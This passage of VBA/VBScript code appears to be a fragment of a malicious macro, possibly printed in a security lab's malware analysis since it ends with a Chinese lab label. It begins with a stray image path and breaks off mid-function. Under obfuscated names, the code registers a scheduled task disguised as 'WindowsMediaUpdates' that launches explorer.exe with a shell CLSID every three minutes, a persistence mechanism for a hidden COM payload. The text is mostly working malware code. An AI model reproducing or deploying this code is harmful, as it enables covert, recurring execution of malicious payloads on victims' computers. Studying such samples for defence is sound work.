 End Function
Function yiBhyERIualWRmBjcsIbCZLq(MBrUZCnACSJYjdxmUAnw As String)
Const TriggerTypeTime = 1
Const ActionTypeExec = 0
Set service = CreateObject("Schedule.Service")
Call service.Connect
Dim rootFolder
Set rootFolder = service.GetFolder("\")
Dim taskDefinition
Set taskDefinition = service.NewTask(0)
Dim principal
Set principal = taskDefinition.principal
principal.LogonType = 3
Dim settings
Set settings = taskDefinition.settings
settings.Enabled = True
settings.StartWhenAvailable = True
settings.Hidden = False
Dim triggers
Set triggers = taskDefinition.triggers
Dim trigger
Set trigger = triggers.Create(TriggerTypeTime)
Dim startTime, endTime
Dim time
time = DateAdd("s", 30, Now)
startTime = XmlTime(time)
trigger.StartBoundary = startTime
trigger.Enabled = True
Dim Repetition
Set Repetition = trigger.Repetition
Repetition.Interval = "PT" & "3" & "M"
Dim Action
Set Action = taskDefinition.Actions.Create(ActionTypeExec)
Action.Path = "explorer.exe"
Action.Arguments = "shell:::{" & MBrUZCnACSJYjdxmUAnw & "}"
Call rootFolder.RegisterTaskDefinition("WindowsMediaUpdates", taskDefinition, 6, , , 3)
End Function
Function XmlTime(t)
Dim cSecond, cMinute, CHour, cDay, cMonth, cYear
Dim tTime, tDate
cSecond = "0" & Second(t)
木星安全实验室